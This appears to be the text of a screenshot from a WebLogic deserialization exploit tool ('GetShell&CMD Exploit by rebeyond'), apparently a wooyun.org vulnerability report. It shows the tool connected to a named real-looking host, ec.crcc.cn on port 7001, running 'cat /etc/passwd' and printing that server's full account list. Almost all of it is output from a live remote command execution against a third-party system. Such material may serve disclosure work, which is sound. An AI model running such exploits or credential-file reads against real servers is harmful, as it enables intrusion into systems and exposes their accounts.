 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: ec.crcc.cn Port: 7001 DisConn
FilePath: Upload
CMD: cat /etc/passwd Execute
Result:
root:!:0:0::/:/usr/bin/ksh
daemon:!:1:1::/etc:
bin:!:2:2::/bin:
sys:!:3:3::/usr/sys:
adm:!:4:4::/var/adm:
uucp:!:5:5::/usr/lib/uucp:
guest:!:100:100::/home/guest:
nobody:!:4294967294:4294967294::/:
lpd:!:9:4294967294::/:
lp:*:11:11::/var/spool/lp:/bin/false
invscout:*:6:12::/var/adm/invscout:/usr/bin/ksh
snapp:*:200:13:snapp login user:/usr/sbin/snapp:/usr/sbin/snappd
ipsec:*:201:1::/etc/ipsec:/usr/bin/ksh
nuucp:*:7:5:uucp login user:/var/spool/uucppublic:/usr/sbin/uucp/uucico
pconsole:*:8:0::/var/adm/pconsole:/usr/bin/ksh
esaadmin:*:10:0::/var/esa:/usr/bin/ksh
sshd:*:202:201::/var/empty:/usr/bin/ksh
weblogic:!:610:600::/home/weblogic:/usr/bin/ksh
wzxtftp:!:1100:1000::/home/wzxtftp:/usr/bin/ksh
Connected!
www.wooyun.org